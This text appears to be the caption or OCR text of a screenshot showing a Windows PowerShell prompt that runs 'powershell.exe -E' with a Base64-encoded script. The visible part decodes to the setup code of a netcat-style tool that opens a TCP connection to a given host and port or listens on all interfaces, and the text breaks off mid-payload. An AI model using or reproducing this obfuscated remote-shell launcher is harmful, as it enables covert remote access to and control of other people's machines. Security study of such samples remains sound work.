 PS C:\Windows\system32> powershell.exe -E ZgB1AG4AYwB0AGkAbwBuACAAUwB0AHIAZQBhAG0AMQB
fAFMAZQB0AHUAcAAKAHsACgAKACAAIAAgACAAcABhAHIAYQBtACgAJABGAHUAbgBjAFMAZQB0AHUAcABWAGEA
cgBzACkACgAgACAAIAAgACQAYwAsACQAbAAsACQAcAAsACQAdAAgAD0AIAAkAEYAdQBuAGMAUwBlAHQAdQBwA
FYAYQByAHMACgAgACAAIAAgAGkAZgAoACQAZwBsAG8AYgBhAGwAOgBWAGUAcgBiAG8AcwBlACkAewAkAFYAZQ
ByAGIAbwBzAGUAIAA9ACAAJABUAHIAdQBlAH0ACgAgACAAIAAgACQARgB1AG4AYwBWAGEAcgBzACAAPQAgAEA
AewB9AAoAIAAgACAAIABpAGYAKAAhACQAbAApAAoAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAJABGAHUAbgBj
AFYAYQByAHMAWwAiAGwAIgBdACAAPQAgACQARgBhAGwAcwBlAAoAIAAgACAAIAAgACAAJABTAG8AYwBrAGUAd
AAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AH
MALgBUAGMAcABDAGwAaQBlAG4AdAAKACAAIAAgACAAIAAgAFcAcgBpAHQAZQAtAFYAZQByAGIAbwBzAGUAIAA
iAEMAbwBuAG4AZQBjAHQAaQBuAGcALgAuAC4AIgAKACAAIAAgACAAIAAgACQASABhAG4AZABsAGUAIAA9ACAA
JABTAG8AYwBrAGUAdAAuAEIAZQBnAGkAbgBDAG8AbgBuAGUAYwB0ACgAJABjACwAJABwACwAJABuAHUAbABsA
CwAJABuAHUAbABsACkACgAgACAAIAAgAH0ACgAgACAAIAAgAGUAbABzAGUACgAgACAAIAAgAHsACgAgACAAIA
AgACAAIAAkAEYAdQBuAGMAVgBhAHIAcwBbACIAbAAiAF0AIAA9ACAAJABUAHIAdQBlAAoAIAAgACAAIAAgACA
AVwByAGkAdABlAC0AVgBlAHIAYgBvAHMAZQAgACgAIgBMAGkAcwB0AGUAbgBpAG4AZwAgAG8AbgAgAFsAMAAu
ADAALgAwAC4AMABdACAAKABwAG8AcgB0ACAAIgAgACsAIAAkAHAAIAArACAAIgApACIAKQAKACAAIAAgACAAI
AAgACQAUwBvAGMAawBlAHQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAH
QALgBTAG8AYwBrAGUAdABzAC4AVABjAHAATABpAHMAdABlAG4AZQByACAAJABwAAoAIAAgACAAIAAgACAAJAB